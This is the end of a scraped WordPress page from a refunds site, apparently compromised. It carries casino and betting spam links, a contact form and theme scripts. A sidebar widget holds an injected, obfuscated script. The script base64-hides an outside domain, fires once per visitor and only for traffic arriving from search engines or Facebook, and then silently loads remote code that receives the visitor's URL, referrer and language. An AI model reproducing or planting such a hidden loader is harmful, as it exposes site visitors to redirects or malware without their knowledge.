							&#8220;Advertisements &#038; Bonuses Regarding Aintree 2025						</div>

						
											</div>
				</a>
			</li>
					
			<li>
				<a href="https://robynhoodrefunds.org/mostbet-peru-sitio-oficial-de-apuestas-deportivas-y-casino-784/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							Mostbet Perú Sitio Oficial De Apuestas Deportivas Y Casino&#8221;						</div>

						
											</div>
				</a>
			</li>
					
			<li>
				<a href="https://robynhoodrefunds.org/slottica-paga-de-verdade-best-casino-mobile-952/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							Slottica Paga De Verdade Best Casino Mobile						</div>

						
											</div>
				</a>
			</li>
					
			<li>
				<a href="https://robynhoodrefunds.org/3-slottica-live-casino-betonline-722/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							3 Slottica Live Casino Betonline						</div>

						
											</div>
				</a>
			</li>
			</ul>


</div><div class="ct-widget widget_block" id="block-2"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div class="ct-widget widget_block" id="block-5"><!-- 24ac24579304ea3c7b9662268fca9752 --></div>
					</div>

			</aside>

	
			</div>


	<section class="ct-trending-block ct-hidden-sm" >
		<div class="ct-container" data-page="1">
			<h3 class="ct-block-title">
				Trending now
				<svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="23 6 13.5 15.5 8.5 10.5 1 18"></polyline><polyline points="17 6 23 6 23 12"></polyline></svg>

									<span class="ct-arrow-left">
					</span>

					<span class="ct-arrow-right">
					</span>
							</h3>

			<a href="https://robynhoodrefunds.org/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/" ><span class="ct-item-title" >Big casino online: strategie per massimizzare le vincite nei giochi di carte</span></a><a href="https://robynhoodrefunds.org/ziggeos-movie-recorder-athlete-api-can-change-the-web-based-dating-scene/" ><span class="ct-item-title" >Ziggeo&#8217;s Movie Recorder &#038; Athlete API Can Change the web based Dating Scene</span></a><a href="https://robynhoodrefunds.org/in-the-event-you-proceed-with-the-three-date-rule/" ><span class="ct-item-title" >In the event you Proceed With The Three-Date Rule?</span></a><a href="https://robynhoodrefunds.org/the-forj-dating-app-opportunities-by-itself-as-a-values-driven-jewish-centric-substitute-for-swipe-society/" ><span class="ct-item-title" >The Forj Dating App opportunities by itself as a Values-Driven &#038; Jewish-Centric substitute for Swipe society</span></a>
		</div>
	</section>

		</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter" ><div data-row="middle" ><div class="ct-container" ><div data-column="widget-area-1" ><div class="ct-widget widget_media_image" id="media_image-2"><a href="http://robynhoodrefunds.org/"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-300x300.png" class="image wp-image-1021  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-300x300.png 300w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-1024x1024.png 1024w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-150x150.png 150w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-768x768.png 768w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-1536x1536.png 1536w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-2048x2048.png 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-300x300.png" class="image wp-image-1021  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-300x300.png 300w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-1024x1024.png 1024w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-150x150.png 150w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-768x768.png 768w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-1536x1536.png 1536w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-2048x2048.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div></div><div data-column="menu" >
<nav
	id="footer-menu"
	class="footer-menu-inline "
	data-id="menu" 		itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Footer Menu">

	<ul id="menu-main-menu-2" class="menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189" role="none"><a href="https://robynhoodrefunds.org/our-company/" class="ct-menu-link" role="menuitem">Our Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206" role="none"><a href="https://robynhoodrefunds.org/how-it-works/" class="ct-menu-link" role="menuitem">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31" role="none"><a href="https://robynhoodrefunds.org/faq/" class="ct-menu-link" role="menuitem">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30" role="none"><a href="https://robynhoodrefunds.org/contact/" class="ct-menu-link" role="menuitem">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449" role="none"><a href="https://robynhoodrefunds.org/privacy-policy/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
</ul></nav>
</div><div data-column="widget-area-3" ><div class="ct-widget wpforms-widget" id="wpforms-widget-2"><div class="wpforms-container wpforms-container-full" id="wpforms-88"><form id="wpforms-form-88" class="wpforms-validate wpforms-form" data-formid="88" method="post" enctype="multipart/form-data" action="/giovedi-estrazione-champions-league-di-calcio-empoli-napoli-2023-5/" data-token="c4296050d2b8518ad5f901de37571e63"><div class="wpforms-head-container"><div class="wpforms-title">GET IN TOUCH</div></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-88-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_1">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-88-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Your Name" required></div><div id="wpforms-88-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-88-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" required></div><div id="wpforms-88-field_9-container" class="wpforms-field wpforms-field-text" data-field-id="9"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_9">Phone Number</label><input type="text" id="wpforms-88-field_9" class="wpforms-field-large" name="wpforms[fields][9]" placeholder="Phone Number" ></div><div id="wpforms-88-field_3-container" class="wpforms-field wpforms-field-textarea" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_3">Message</label><textarea id="wpforms-88-field_3" class="wpforms-field-small" name="wpforms[fields][3]" placeholder="Your Message" ></textarea></div><div id="wpforms-88-field_5-container" class="wpforms-field wpforms-field-checkbox" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_5">Privacy Policy <span class="wpforms-required-label">*</span></label><ul id="wpforms-88-field_5" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-88-field_5_1" name="wpforms[fields][5][]" value="I agree to receive notifications and promotional messages from Robynhood Refunds." required ><label class="wpforms-field-label-inline" for="wpforms-88-field_5_1">I agree to receive notifications and promotional messages from Robynhood Refunds.</label></li></ul><div class="wpforms-field-description">By checking this box, you agree to receive important updates, notifications, and exclusive promotional messages from Robynhood Refunds. You can opt out anytime by replying STOP to our messages or by submitting a request on our Contact Us page. Please read our <a href=https://robynhoodrefunds.org/privacy-policy/>Privacy Policy</a> for more details on how we handle your information.</div></div></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="88"><input type="hidden" name="wpforms[author]" value="5"><input type="hidden" name="wpforms[post_id]" value="1785"><button type="submit" name="wpforms[submit]" id="wpforms-submit-88" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button></div></form></div>  <!-- .wpforms-container --></div></div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p>© 2026 Robyn Hood Refunds. All Rights Reserved.</p></div>
</div></div></div></footer></div>


<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/robynhoodrefunds.org\/wp-admin\/admin-ajax.php","nonce":"3f09fe4992","public_url":"https:\/\/robynhoodrefunds.org\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/robynhoodrefunds.org\/wp-json\/","search_url":"https:\/\/robynhoodrefunds.org\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/blocksy-companion\/framework\/extensions\/trending\/static\/bundle\/main.js","trigger":"click"},{"id":"blocksy_dark_mode","selector":"[data-id=\"dark-mode-switcher\"]","url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/dark-mode.js","trigger":"click"},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/sticky.js"}],"dynamic_styles":{"lazy_load":"https:\/\/robynhoodrefunds.org\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css","search_lazy":"https:\/\/robynhoodrefunds.org\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[{"selector":"#account-modal","url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/account-lazy.min.css"}]};
</script>
<script src="https://robynhoodrefunds.org/wp-content/themes/blocksy/static/bundle/main.js?ver=1.8.66" id="ct-scripts-js"></script>
<script src="https://robynhoodrefunds.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://robynhoodrefunds.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.19.5" id="wpforms-validation-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/js/utils.min.js?ver=1.7.9.1" id="wpforms-generic-utils-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.7.9.1" id="wpforms-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","wpforms_plugin_url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/robynhoodrefunds.org\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"Gioved\u00ec Estrazione Champions League Di Calcio Empoli Napoli 2023","page_id":"1785"}
/* ]]> */
</script>

<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 04:06:48 -->